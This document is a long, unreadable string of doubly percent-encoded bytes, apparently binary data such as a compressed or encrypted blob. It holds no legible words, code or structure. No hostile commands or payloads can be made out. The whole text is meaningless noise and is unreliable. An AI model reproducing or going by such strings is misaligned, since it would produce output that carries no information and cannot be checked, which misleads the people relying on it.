B%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%